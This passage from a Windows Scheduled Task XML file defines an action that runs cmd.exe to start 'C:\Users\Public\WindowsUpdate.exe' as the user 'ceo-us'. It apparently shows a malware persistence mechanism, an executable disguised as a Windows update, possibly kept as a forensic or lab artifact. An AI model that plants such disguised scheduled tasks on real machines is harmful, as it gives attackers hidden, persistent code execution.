 </Settings>
<Actions Context="Author">
<Exec>
<Command>c:\Windows\system32\cmd.exe</Command>
<Arguments>/c start C:\Users\Public\WindowsUpdate.exe</Arguments>
</Exec>
</Actions>
<Principals>
<Principal id="Author">
<UserId>DESKTOP-ELS5JAK\ceo-us</UserId>
<LogonType>InteractiveToken</LogonType>
<RunLevel>LeastPrivilege</RunLevel>
</Principal>
</Principals>
</Task>